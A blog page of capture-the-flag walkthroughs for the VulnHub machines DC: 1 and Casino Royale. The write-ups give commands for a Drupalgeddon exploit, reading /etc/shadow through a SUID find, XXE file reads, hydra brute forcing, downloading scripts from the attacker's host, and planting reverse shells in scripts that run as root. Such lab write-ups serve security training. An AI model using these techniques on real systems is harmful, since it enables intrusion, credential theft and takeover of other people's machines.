Awesome! And that finishes off unknowndevice64. I hope you enjoyed the walkthrough. If you want to see a video walkthrough, you can find it here.


Happy Hacking,

-R3a50n

VulnHub DC: 1 Walkthrough

This VulnHub walkthrough is a box called DC: 1. It’s rated as a beginner box and it’s really not too difficult.

We start off by running our typical nmap scan: nmap -sC -sV -v 192.168.136.132 -oN map1

dc1

There are a few ports listed here but the most interesting one is port 80. Let’s look at the website.

dc2


Ok it’s a Drupal site which confirms what Nmap found. Nmap also noted that the version was 7. Let’s see if we can find a more exact version. I’ll use droopescan: droopscan scan drupal -u 192.168.136.132

dc3


It takes a few minutes to run, but it gives us a list of possible versions between 7.22 and 7.26. Let’s see if any exploits exist.

dc4


Searchsploit returns a ton of results most of which center around the Drupalgeddon exploits. I successfully exploited the site with three of the exploits: 34992.py, 44449.rb, and a Metasploit module.

For this walkthrough, I’m just going to show the Metasploit route. I’ll have a video walkthrough up soon where I’ll show all three ways. The privilege escalation is the same either way.

So let’s start up Metasploit and search for drupal.

dc5

Next, we’ll set the rhosts to the site IP address


dc6

Now, we’ll launch the exploit to get a shell.

dc7

Now that we have a shell, we can work on privilege escalation. There are a couple ways to discover the path. By running a Linux privilege checker, or by finding a hint (in the form of a flag) on the Drupal site.

I’ll use the checker for this walkthrough. So start up a python web server and use wget to download the file. I also upgraded the shell using python.

python -c ‘import pty; pty.spawn(“/bin/bash”)’dc8

python -m SimpleHTTPServer 80

wget 192.168.136.129/privcheck.py

dc9

Then run the checker script.

dc10

The hard part about doing it this way is that it’s really easy to miss it. You also might not know that find has an exec flag that lets you run commands on what you find.

dc11

The other way to find this would be to get the mysql password form the Drupal config, find the user password hashes, and crack them. That would lead you back to the Drupal site where you could find the hint.

All that to say is that the find command has the suid bit set which will let us execute code as the owner – in this case root.

Let’s test it out.

find /etc/shadow -exec cat {} +

dc12

If you only had a webshell at this point, you could crack the password for the flag4 user account and log in with ssh. That’s not necessary to get root or even view the root flag. Find can do all that for us (I’m still using /etc/shadow here because something has to fill the spot. It really doesn’t matter what. An empty text file would work too.)

find /etc/shadow -exec bash \;

dc13

Hmmmm … what happened here? We should have been root. Let’s try it again with sh.

dc14

Now we’re root! But why didn’t it work with bash? Let’s find out.

dc15

So it looks like running bash will actually put you in a restricted bash shell. That’s not the case with sh.

Anyway, we can now go to the root folder and view the flag.

dc16

So that was DC: 1 from VulnHub. I hope you enjoyed the walkthrough. I’ll have a video up soon that walks through the other methods to get a shell.

Update: The video can be found here

Happy Hacking!

-R3a50n


VulnHub Casino Royale Walkthrough

casino0

Today we’re going to walkthrough Casino Royale from VulnHub. This was a really fun box to work through and very relevant to people working there way to OSCP. It was actually a lot harder to get into the box than to escalate privileges once there. If you’d like to see a video walkthrough of it, you can find it here.


As usual, I start off with a Nmap scan – nmap -sC -sV -v 192.168.136.136 -oN map1

casino1

There’s already a lot of information here to check out. FTP is usually interesting, but in this case anonymous login is not allowed. We’ll come back to that later. Let’s check out the websites first. I’ll start with the one on 8081.

casino2

casino3

Ok to this site is interesting, but it doesn’t seem to do anything. Note the collect.php. That will be valuable later. We’ll move on to the main site on port 80.

casino4

Alright, so Bond is raising his martini. Let’s check out a couple of those directories nmap pointed us to.

casino5

Kboard is just some flavor. Let’s check out cards.

casino6

Just more flavor, but in color this time. Let’s look for some more directories with gobuster.

Gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 192.168.136.136

casino7

Gobuster found some new things to investigate. We don’t have any user names or creds for phpMyAdmin, so let’s check out install.

casino8



Ok now we’re getting somewhere. It looks like a low version so let’s see if it’s vulnerable.

casino9

It is vulnerable and once executed, will give admin access to the site. Before we can try it out, we’ll need to find the login page. The pokerleague/pokeradmin/configure.php path doesn’t exist, but pokeradmin does. Putting in configure.php gives us a redirect to index.php. Anyway, we found the login page.

casino10

There are a couple ways to get the exploit to work. The simplest way is to paste the exploit into the URL. Like literally replace the URL with the javascript code.

casino11


When you paste it in it will get rid of the javascript portion so you’ll have to retype that. The other way to do it is to use the web developer tools. There’s a command line section that the script can be written in. It doesn’t like copy and pasting either, so you’ll have to allow it or just type it in.

casino12

Once you hit enter, the cookie will be set which will allow you to just bypass the authentication page. Please note that you’ll have to go back to the configure.php page, not the index.php page.

casino13

Once in, you’ll see a reference to a domain name. Add that to the /etc/hosts file. Looking at the Manage Players section gives us a list of user names. One of them has an email link.

casino14


Let’s look at some of the info tabs (especially Valenka’s).


casino15

In her profile is a link and another reminder to update your hosts file. Let’s visit the site and see what’s there.

casino16

casino17

It’s a blog site with Snowfox CMS. At the bottom of the page is a big hint that we should send a malicious link to Valenka soon. Before that, let’s see if there are any vulnerabilities with snowfox.

casino18


casino19

Once again, the site is vulnerable and sounds like it will fit our scenario. To make this work we’ll need to do a few things.

  • Create a webpage with the modified exploit to fit our scenario
  • Send an email to Valenka with the link to the exploit page using a name from the user list in the subject
  • Login with our newly created admin user.

So we’ll start off by creating a web-page. Here I made one called exp.html and put it in my /var/www/html directory. Then I started my apache server by using systemctl start apache2. I had some trouble getting this exploit to work properly. My assumption is that my initial password was too short and was getting rejected. Once I made it longer, it seemed to work fine.

casino20

Now that our web-page is up, we can send our malicious email. Remember the smtp server on port 25 from the nmap scan? Now we’re going to use it.

casino21

casino22

I used netcat, but telnet will work just as well. Obanno was the only user that worked for me. I couldn’t get Le to work even though that was the most logical choice. Anyway, you can watch your logs at /var/log/apache2/access.log to see when/if Valenka hits your web server. Once she does, you can login with the user name and password you set in the exploit.

casino23

Once in, check out the users page inside the admin dropdown.

casino24

Then look at Le’s account. Inside you’ll find a new link.

casino25

Let’s check it out.

casino26

Not much here, but let’s look at the source.

casino27

Here it gives a couple of hints on how to move forward. I wasn’t sure what they were talking about with the curl request so I did a google search on XML post request exploit. It brought me to this page about XML External Entities (XXE) and then I realized why they had the funky capitalization in the comments.  It also gives a hint about the FTP account which will come into play soon.

casino28


This blog has an excellent write-up on XXE. The code they use is exactly the same as in the casino-royal blog site. The only confusing part for me was what to actually send. The XXE blog gives the curl command and code you’ll need, but I was still confused. Once I understood what the exploit was doing, I realized I needed to make some modifications.

First off, the file you create must be called xml.txt or it won’t work.

Second, the casino-royal site gives you some very helpful hints. Unlike the blog page, which uses consistent naming conventions, casino changes the variable names. These must be updated in our PoC code as well.

casino29

In the end, the code should look like this

casino30

The given curl command should work now.

curl -d @xml.txt http://casino-royale.local/ultra-access-view/main.php

The output should contain the /etc/passwd file and we now have file read access to the system.

casino31

Here we can also see the custom ftp user. Since they said the password was easy, let’s try to brute force it with hydra.

hydra -l ftpUserULTRA -P /usr/share/wordlists/fasttrack.txt ftp://192.168.136.136

casino32

It doesn’t take very long to come back with the password bankbank. Let’s login and see what’s there.

casino52


Hmmm … main.php looks familiar. Let’s try battle2root.html on the Client Access: ULTRA page and see what happens.

casino33


Ok so we know that this ftp directory is accessible from the web and we can actually see the entire directory view from the web if we just view the root of the page.

casino34

If we try to upload files, most will be rejected. Apparently, there are some file restrictions in place. One type that is not restricted is perl.



Let’s upload a perl webshell and see if it works. Doing a locate on webshell in Kali will reveal a directory with some perl webshells ready to go. I’m using the one called perl-reverse-shell.pl but renaming it to pshell.pl for short.


We don’t have to modify it, but we do have to give it at least read/execute permissions after we upload.

casino35

Now when we go to the site we should see our file.

casino36

Now let’s try to execute a command.

casino37

It works! Now that we have command execution, let’s try to get a real shell.

We can tell that python is installed by issuing the command which python. The command is successful so let’s upload a python reverse shell.

casino38

Using the (one line) command this way, I’ll have to make it bash script, change permissions, and then run it. We can also just upload it as a python file and run it as python.

casino39



I started a python http server (python -m SimpleHTTPServer 80)  and used wget in the browser to transfer the file.

casino40


Then I started a netcat listener (nc -nlvp 7777) and ran the python script.

casino41

Once ran, I had a shell!

casino42


That took a lot of work, but we finally have access to the box. Let’s upgrade our shell with python.

python -c ‘import pty; pty.spawn(“/bin/bash”)’

We’re going to be manipulating code so you’ll also want to:

Ctl z                            to background the session

stty raw -echo        (enter)

fg                              (enter)

This will give you tab auto complete, up arrow history, and ability to ctl c without killing your shell.

At this point, we can do a locate on config.inc.php. This is the file that stores phphmyadmin passwords. It shows up in a few places, but eventually we get Valenka’s user password.

casino43

It turns out that this is irrelevant as switching to her user account is actually less helpful than staying in www-data. That will become apparent later. If you were savvy enough to guess the location at the XXE stage, you potentially could have used phpMyAdmin to get a shell and skip the ftp portion.


At this point, you can search around the file system looking for interesting things, running privilege escalation scripts and whatever post exploitation things you like to do. One thing I noticed is that I didn’t see any scripts relating to the port 8081 that we found at the beginning.  So I did a locate on collect.php. It’s in the opt/casino-royal directory which you also could have easily stumbled upon.

Let’s see what it does.

casino44

This script calls a python script that’s also in this directory. Let’s look at that one.

casino45

This opens a data log that displayed the message when we clicked the run data collect button. Let’s look at the file permissions for these scripts.

casino46

Here’s where the domino’s start to fall. We have write access to casino-data-collection which is called by collect.php which is triggered by hitting the website button. Since le is the only person with execute permissions our assumption will be that if we inject a shell into casino python script, and press the collect button, we can get back a shell as le. Let’s give it a shot! Nano doesn’t work so we’re stuck with vi ☹ It’s a good thing we upgraded our shell or vi would be more of a pain than normal.


Remember the python script we used earlier? Well we get to use it again here (make sure to change the port number). Exit with :wq!   😊

casino47


Now we set up a netcat listener (nc -nlvp 8888) and press the button.

casino48

Awesome! We are now le. This is a good time to upgrade your shell with python again.

Now we have more privileges with the scripts that are in this directory

One thing I forgot to mention earlier is that I ran the mi6_detect_test as www-data.

casino49

It seemed to output some connections using netstat.

As le, we have access to a new script call run.sh and when we run it look what happens.

casino53


Notice any similarities? The detect script is calling run.sh. The main difference is that the detect script is running as root! Just like before, if we change the code in run.sh with shell code, and run the detect script, we should get root. Let’s fire up vi one more time and put in our code.

Since this is a bash script, our oneliner will work better.

casino50

Now we start a listener one more time (nc -nlvp 9999), and run ./mi6_detect_test

casino54

ROOT!



Inside the root folder is a flag folder containing a bash script. Run it for the reward.

casino51

casino55

And that was Casino Royale! I thought this was a great box to work on and I learned some new hacking techniques (which is always the goal). Hopefully the walkthrough was helpful.

-R3a50n